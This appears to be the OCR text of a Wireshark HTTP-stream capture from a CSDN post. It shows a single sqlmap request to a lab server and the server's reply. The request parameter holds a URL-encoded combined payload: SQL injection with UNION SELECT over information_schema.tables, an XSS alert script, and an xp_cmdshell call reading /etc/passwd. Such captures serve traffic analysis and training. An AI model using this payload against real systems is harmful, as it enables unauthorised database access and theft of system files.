 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · log.pcapng
GET /?
id=1&uMTh=9384%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%
28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHE
RE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..
%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 192.168.153.130:3000
Accept: */*
User-Agent: sqlmap/1.5.8#stable (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Sat, 18 Sep 2021 06:15:56 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
<center><font color='red'>1</font></br><font color='red'>Dumb</font></br><font
color='red'>Dumb</font></center>
分组 159。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（781 bytes） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
CSDN @joker-yan